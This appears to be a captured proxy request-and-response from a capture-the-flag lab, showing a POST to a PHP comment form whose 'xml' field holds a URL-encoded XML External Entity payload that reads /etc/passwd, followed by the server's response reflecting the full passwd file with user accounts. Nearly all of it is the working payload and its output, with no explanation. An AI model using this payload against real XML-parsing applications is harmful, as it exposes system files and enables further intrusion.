 Request
Clear
−
+
1 POST /home.php HTTP/1.1
2 Host: 10.10.62.16:8765
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
9 Origin: http://10.10.62.16:8765
10 Connection: keep-alive
11 Referer: http://10.10.62.16:8765/home.php
12 Cookie: PHPSESSID=bfkq0bj8h3eq3pkc1e9g95eo12
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 xml=%3C%3Fxml%20version%3D%221.0%22%3F%3E%0A%3C%21DOCTYPE%20foo%20%5B%20%3C%21ENTITY%20xxe%20S
YSTEM%20%22file%3A///etc/passwd%22%3E%20%5D%3E%0A%3Ccomment%3E%3Cname%3E%26xxe%3B%3C/name%3E%3
Cauthor%3Etest%3C/author%3E%3Ccomment%3Etest%3C/comment%3E%3C/comment%3E
Response
stify-content-center">
46 <h3>Add a comment on the website.</h3>
47
48 <form action="" method="post" class="container d-flex flex-column align-items-center
justify-content-center">
49 <textarea id="box" name="xml" rows="10" cols="50"></textarea><br />
50 <input type="submit" id="sub" onclick="checktarea()" value="Submit" />
51 </form>
52 <h3>Comment Preview:</h3>
53 <p>Name: root:x:0:0:root:/root:/bin/bash
54 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
55 bin:x:2:2:bin:/bin:/usr/sbin/nologin
56 sys:x:3:3:sys:/dev:/usr/sbin/nologin
57 sync:x:4:65534:sync:/bin:/bin/sync
58 games:x:5:60:games:/usr/games:/usr/sbin/nologin
59 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
60 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
61 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
62 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
63 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
64 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
65 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
66 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
67 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
68 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
69 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
70 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
71 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/fals
e
72 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/f
alse
73 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
74 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
75 syslog:x:104:108::/home/syslog:/bin/false
76 _apt:x:105:65534::/nonexistent:/bin/false
77 lxd:x:106:65534::/var/lib/lxd/:/bin/false
78 messagebus:x:107:111::/var/run/dbus:/bin/false
79 uuidd:x:108:112::/run/uuidd:/bin/false
80 dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
81 sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
82 pollinate:x:111:1::/var/cache/pollinate:/bin/false
83 joe:x:1002:1002::/home/joe:/bin/bash
84 barry:x:1003:1003::/home/barry:/bin/bash</p>
85 <p>Author : test</p>
86 <p>Comment :<br>
87 <p />
88 </section>